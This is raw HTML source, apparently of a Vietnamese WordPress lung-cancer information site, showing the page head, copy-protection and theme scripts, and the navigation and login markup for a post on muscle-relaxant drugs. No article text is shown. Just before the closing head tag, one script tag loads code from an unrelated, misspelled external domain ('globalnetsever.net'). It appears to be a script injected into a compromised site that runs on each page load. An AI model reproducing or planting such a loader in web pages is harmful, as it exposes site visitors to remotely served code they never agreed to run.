elemtype = elemtype.toUpperCase();
if(wccp_free_iscontenteditable(e)) return true;
if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
{
return false;
}
}	
function reEnable()
{
return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
document.onmousedown = disable_copy;
document.onclick = reEnable;
}
function disableSelection(target)
{
//For IE This code will work
if (typeof target.onselectstart!="undefined")
target.onselectstart = disable_copy_ie;
//For Firefox This code will work
else if (typeof target.style.MozUserSelect!="undefined")
{target.style.MozUserSelect="none";}
//All other  (ie: Opera) This code will work
else
target.onmousedown=function(){return false}
target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something
var elemtype = "";
function touchstart(e) {
var e = e || window.event;
// also there is no e.target property in IE.
// instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(!wccp_pro_is_passive()) e.preventDefault();
if (!timer) {
timer = setTimeout(onlongtouch, touchduration);
}
}
function touchend() {
//stops short touches from firing the event
if (timer) {
clearTimeout(timer);
timer = null;
}
onlongtouch();
}
onlongtouch = function(e) { //this will clear the current selection if anything selected
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
{
if (window.getSelection) {
if (window.getSelection().empty) {  // Chrome
window.getSelection().empty();
} else if (window.getSelection().removeAllRanges) {  // Firefox
window.getSelection().removeAllRanges();
}
} else if (document.selection) {  // IE?
document.selection.empty();
}
return false;
}
};
document.addEventListener("DOMContentLoaded", function(event) { 
window.addEventListener("touchstart", touchstart, false);
window.addEventListener("touchend", touchend, false);
});
function wccp_pro_is_passive() {
var cold = false,
hike = function() {};
try {
const object1 = {};
var aid = Object.defineProperty(object1, 'passive', {
get() {cold = true}
});
window.addEventListener('test', hike, aid);
window.removeEventListener('test', hike, aid);
} catch (e) {}
return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
function nocontext(e) {
return false;
}
document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"59a58bace9","wpRestUrl":"https:\/\/ungthuphoi.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/ungthuphoi.org\/wp-admin\/","wpRestNonce":"59a58bace9","wpRestUrl":"https:\/\/ungthuphoi.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ungthuphoi.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ungthuphoi.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ff9ab83018";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng hai","Th\u00e1ng ba","Th\u00e1ng t\u01b0","Th\u00e1ng n\u0103m","Th\u00e1ng s\u00e1u","Th\u00e1ng b\u1ea3y","Th\u00e1ng t\u00e1m","Th\u00e1ng ch\u00edn","Th\u00e1ng m\u01b0\u1eddi","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng m\u01b0\u1eddi hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 hai","Th\u1ee9 ba","Th\u1ee9 t\u01b0","Th\u1ee9 n\u0103m","Th\u1ee9 s\u00e1u","Th\u1ee9 b\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->
<style>
.td-footer-wrapper,
.td-footer-wrapper a,
.td-footer-wrapper .block-title a,
.td-footer-wrapper .block-title span,
.td-footer-wrapper .block-title label,
.td-footer-wrapper .td-excerpt,
.td-footer-wrapper .td-post-author-name span,
.td-footer-wrapper .td-post-date,
.td-footer-wrapper .td-social-style3 .td_social_type a,
.td-footer-wrapper .td-social-style3,
.td-footer-wrapper .td-social-style4 .td_social_type a,
.td-footer-wrapper .td-social-style4,
.td-footer-wrapper .td-social-style9,
.td-footer-wrapper .td-social-style10,
.td-footer-wrapper .td-social-style2 .td_social_type a,
.td-footer-wrapper .td-social-style8 .td_social_type a,
.td-footer-wrapper .td-social-style2 .td_social_type,
.td-footer-wrapper .td-social-style8 .td_social_type,
.td-footer-template-13 .td-social-name,
.td-footer-wrapper .td_block_template_7 .td-block-title > * {
color: #2b5cff;
}
.td-footer-wrapper .widget_calendar th,
.td-footer-wrapper .widget_calendar td,
.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
.td-social-style-2 .td-icon-font:after {
border-color: #2b5cff;
}
.td-footer-wrapper .td-module-comments a,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .td-slide-meta .td-post-author-name span,
.td-footer-wrapper .td-slide-meta .td-post-date {
color: #fff;
}
.td-footer-bottom-full .td-container::before {
background-color: rgba(43, 92, 255, 0.1);
}
.post .td-post-header .entry-title {
color: #2424e5;
}
.td_module_15 .entry-title a {
color: #2424e5;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #3826e0;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #252ced;
}
.td-page-content h1,
.td-page-content h2,
.td-page-content h3,
.td-page-content h4,
.td-page-content h5,
.td-page-content h6 {
color: #1e2ebf;
}
.td-page-content .widgettitle {
color: #fff;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151115443-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-151115443-1');
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://ungthuphoi.org/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://ungthuphoi.org/thuoc-gian-co/",
"name": "Thuốc giãn cơ"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/",
"name": "Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất"                                
}
}    
]
}
</script>
<link rel="icon" href="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-270x270.jpg" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>
<body class="post-template-default single single-post postid-3476 single-format-standard unselectable tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.behance.net/ungthuphoiorg" title="Behance">
<i class="td-icon-font td-icon-behance"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://ungthuphoi24h.blogspot.com/" title="Blogger">
<i class="td-icon-font td-icon-blogger"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dr.thuongvu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flickr.com/photos/ungthuphoiorg/" title="Flickr">
<i class="td-icon-font td-icon-flickr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/dr-lê-thượng-vũ-79632b197/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.com/ungthuphoiorg/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://drthuongvu.tumblr.com/" title="Tumblr">
<i class="td-icon-font td-icon-tumblr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/dr_thuongvu" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCIwd37fr3u_z2gJobt24r0Q" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="td-mobile-main-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-15"><a href="https://ungthuphoi.org/">Trang chủ</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://ungthuphoi.org/ung-thu-phoi-tong-hop-70-bai/">Ung Thư Phổi tổng hợp 70 bài</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://ungthuphoi.org/ung-thu-phoi/">Ung thư phổi bắt đầu</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://ungthuphoi.org/chinh-sach-bao-mat/" rel="privacy-policy">Chính Sách Bảo Mật</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://ungthuphoi.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 3
-->
<div class="td-header-wrap tdm-header tdm-header-style-3 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
</div>
<div class="td-header-sp-top-widget">
</div>    </div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://ungthuphoi.org/chinh-sach-bao-mat/" rel="privacy-policy">Chính Sách Bảo Mật</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://ungthuphoi.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" href="https://ungthuphoi.org/">
<img class="td-retina-data" data-retina="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" src="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" alt=""/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://ungthuphoi.org/">
<img class="td-retina-data" data-retina="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" src="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" alt=""/>
<span class="td-visual-hidden">Ung Thư Phổi</span>
</a>
</div>
<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://ungthuphoi.org/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="https://ungthuphoi.org/ung-thu-phoi-tong-hop-70-bai/">Ung Thư Phổi tổng hợp 70 bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://ungthuphoi.org/ung-thu-phoi/">Ung thư phổi bắt đầu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
